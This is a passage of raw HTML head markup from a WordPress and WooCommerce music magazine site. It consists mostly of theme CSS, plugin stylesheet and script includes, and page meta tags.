a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=600946226' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/tags/3019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">		<meta property="og:title" content="PLAYY. Magazine">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067.png">
		<meta property="og:url" content="https://theplayground.co.uk/15-must-listen-dynamic-techno-albums-of-2018/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
